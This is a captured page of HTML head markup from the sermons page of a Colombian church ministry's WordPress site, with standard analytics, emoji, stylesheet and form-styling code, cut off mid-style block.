

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ministerioriosdevida.org/predicas/
body_size: 13208
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<title>Prédicas | Ministerio Ríos de Vida</title>

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ministerioriosdevida.org/xmlrpc.php">

	<link rel="shortcut icon" href="https://ministerioriosdevida.org/wp-content/themes/riosdevida/images/favicon.ico" type="image/vnd.microsoft.icon" />
	<link rel="apple-touch-icon" href="https://ministerioriosdevida.org/wp-content/themes/riosdevida/images/apple-a.png" />

	<meta property="og:description" content="El Ministerio Ríos de Vida en Cartagena - Colombia es dirigido por los Pastores Miguel y María Paula Arrázola. Mira los videos de enseñanzas, entérate de próximos eventos y escríbenos en contáctenos."/>
	<meta property="og:title" content="Prédicas | Ministerio Ríos de Vida"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://ministerioriosdevida.org/predicas/"/>
	<meta property="og:site_name" content="Ministerio Ríos de Vida"/>
	<meta property="og:image" content="https://ministerioriosdevida.org/wp-content/themes/riosdevida/images/ogg_pic.jpg" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@RiosdeVidaCtg">
	<meta name="twitter:title" content="Prédicas | Ministerio Ríos de Vida">
	<meta name="twitter:description" content="El Ministerio Ríos de Vida en Cartagena - Colombia es dirigido por los Pastores Miguel y María Paula Arrázola. Mira los videos de enseñanzas, entérate de próximos eventos y escríbenos en contáctenos.">
	<meta name="twitter:image" content="https://ministerioriosdevida.org/wp-content/themes/riosdevida/images/ogg_pic.jpg">

	<meta name="Keywords" content="ministerio,rivers,of,life,ministries,iglesia,cristiana,ríos,vida,pastor,Miguel,Arrázola,pastora,maria,ma,paula,milagros,prédicas,enseñanzas,video,estudios,jóvenes,niños,testimonios,Cartagena,Barranquilla,cruzadas,rhema,Colombia,cebco,escuelas,televisión,matrimonio,noviazgo,descarga,gratis,cruzadas,milagros,salvacion,prosperidad,pastores,mp3" />

  <!--

 	(C) 2019 Ministerio Ríos de Vida Iglesia Cristiana.
  	Pastores Miguel y Ma. Paula Arrázola.
  	Todos los derechos resevados. 

  	El uso sin permiso y autorización de los componentes de este sitio web, imágenes, textos, scripts, hojas de estilos, videos y audios 
  	en cualquier formato alojados en este sitio web y servidor están terminantemente prohibidos, acarreando cuantos procesos legales
  	correspondan según la legislación vigente en Colombia y/o otros países.

  	www.ministerioriosdevida.org.
  	Departamento de Comunicaciones.

  -->

  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ministerio Ríos de Vida &raquo; Feed" href="https://ministerioriosdevida.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministerio Ríos de Vida &raquo; RSS de los comentarios" href="https://ministerioriosdevida.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.15.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-196920159-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.15.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-196920159-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-196920159-1', {
						forceSSL:true,link_attribution:true,					} );
					window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										if ( 'event' === arguments[1] ) {
											__gtagTracker( 'event', arguments[3], {
												'event_category': arguments[2],
												'event_label': arguments[4],
												'value': 1
											} );
											return;
										}
										if ( 'undefined' !== typeof ( arguments[1].hitType ) ) {
											var hitDetails = {};
											var gagtag_map = {
												'eventCategory': 'event_category',
												'eventAction': 'event_action',
												'eventLabel': 'event_label',
												'eventValue': 'event_value',
												'nonInteraction': 'non_interaction',
												'timingCategory': 'event_category',
												'timingVar': 'name',
												'timingValue': 'value',
												'timingLabel': 'event_label',
											};
											var gaKey;
											for ( gaKey in gagtag_map ) {
												if ( 'undefined' !== typeof arguments[1][gaKey] ) {
													hitDetails[gagtag_map[gaKey]] = arguments[1][gaKey];
												}
											}
											var action = 'timing' === arguments[1].hitType ? 'timing_complete' : arguments[1].eventAction;
											__gtagTracker( 'event', action, hitDetails );
										}
									}
									return;
								}
								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
						function __gtagTracker() {
							return null;
						}
						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ministerioriosdevida.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ministerioriosdevida.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ministerioriosdevida.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ministerioriosdevida.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://ministerioriosdevida.org/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://ministerioriosdevida.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://ministerioriosdevida.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://ministerioriosdevida.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://ministerioriosdevida.org/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-bootstrap-wp-css' href='https://ministerioriosdevida.org/wp-content/themes/_tk-master/includes/css/bootstrap-wp.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-bootstrap-css' href='https://ministerioriosdevida.org/wp-content/themes/_tk-master/includes/resources/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-font-awesome-css' href='https://ministerioriosdevida.org/wp-content/themes/_tk-master/includes/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-style-css' href='https://ministerioriosdevida.org/wp-content/themes/riosdevida/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ministerioriosdevida.org","hash_tracking":"false","ua":"UA-196920159-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=7.15.1' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-content/themes/_tk-master/includes/resources/bootstrap/js/bootstrap.min.js?ver=6.1.9' id='_tk-bootstrapjs-js'></script>
<script type='text/javascript' src='https://ministerioriosdevida.org/wp-content/themes/_tk-master/includes/js/bootstrap-wp.js?ver=6.1.9' id='_tk-bootstrapwp-js'></script>
<link rel="https://api.w.org/" href="https://ministerioriosdevida.org/wp-json/" /><link rel="alternate" type="application/json" href="https://ministerioriosdevida.org/wp-json/wp/v2/pages/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ministerioriosdevida.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ministerioriosdevida.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ministerioriosdevida.org/predicas/" />
<link rel='shortlink' href='https://ministerioriosdevida.org/?p=33' />
<link rel="alternate" type="application/json+oembed" href="https://ministerioriosdevida.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fministerioriosdevida.org%2Fpredicas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ministerioriosdevida.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fministerioriosdevida.org%2Fpredicas%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.descargas button {
  cursor:pointer;
}
.descargas button:hover {
  background: transparent;
  color: #091138;
  border: 1px solid #091138;
}
.bg-feminario {background: url("https://mcusercontent.com/6b739c55478a9353b61d2d613/images/d3fcf5e1-3f3e-472e-9bdc-562ad8f94bae.jpg")!important;background-size: cover!important;}
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px 0 10px 3%}
#mc_embed_signup {background: RGB(255,255,255,0.95);}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;}
#mc_embed_signup input {border: 1px solid #ABB0B2; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #aaa; border: 0 none; border-radius:4px; transition: all 0.23s ease-in-out 0s; color: #FFFFFF; cursor: pointer; display: inline-block; font-size:15px; font-weight: normal; height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding: 0 22px; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: auto;}
#mc_embed_signup .button:hover {background-color:#777;}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}

#mc_embed_signup .mc-field-group {clear:left; position:relative; width:96%; padding-bottom:3%; min-height:50px;}
#mc_embed_signup .size1of2 {clear:none; float:left; display:inline-block; width:46%; margin-right:4%;}
#mc_embed_signup .mc-field-group label {display:block; margin-bottom:3px;}
#mc_embed_signup .mc-field-group input {display:block; width:100%; padding:8px 0; text-indent:2%;}
#mc_embed_signup .mc-field-group select {display:inline-block; width:99%; padding:9px 0; margin-bottom:2px;border-radius: 3px;}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us{padding:0px 0;}
#mc_embed_signup .datefield input, #mc_embed_signup .phonefield-us input{display:inline; width:60px; margin:0 2px; letter-spacing:1px; text-align:center; padding:5px 0 2px 0;}
#mc_embed_signup .phonefield-us .phonearea input, #mc_embed_signup .phonefield-us .phonedetail1 input{width:40px;}
#mc_embed_signup .datefield .monthfield input, #mc_embed_signup .datefield .dayfield input{width:80px;padding:8px 0;}
#mc_embed_signup .datefield label, #mc_embed_signup .phonefield-us label{display:none;}

#mc_embed_signup .indicates-required {text-align:right; font-size:11px; margin-right:4%;}
#mc_embed_signup .asterisk {color:#e85c41; font-size:150%; font-weight:normal; position:relative; top:5px;}     
#mc_embed_signup .clear {clear:both;}

#mc_embed_signup .mc-field-group.input-group ul {margin:0; padding:2px 5px; list-style:none;}
#mc_embed_signup .mc-field-group.input-group ul li {display:inline; padding:0px 3px; margin:0;}
#mc_embed_signup .mc-field-group.input-group label {display:inline;}
#mc_embed_signup .mc-field-group.input-group input {display:inline; width:auto; border:none;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding:0em .5em 0em .5em; overflow:hidden; width:90%; margin: 0 5%; clear: both;}
#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

#mc-embedded-subscribe {clear:both; width:auto; display:block; margin:1em 0 1em 5%;}
#mc_embed_signup #num-subscribers {font-size:1.1em;}
#mc_embed_signup #num-subscribers span {padding:.5em; border:1px solid #ccc; margin-right:.5em; font-weight:bold;}

#mc_embed_signup #mc-embedded-subscribe-form div.mce_inline_error {display:inline-block; margin:2px 0 1em 0; padding:5px 10px; background-color:rgba(255,255,255,0.85); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; font-size:14px; font-weight:normal; z-index:1; color:#e85c41;}
#mc_embed_signup #mc-embedded-subscribe-form input.mce_inline_error {border:2px solid #e85c41;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
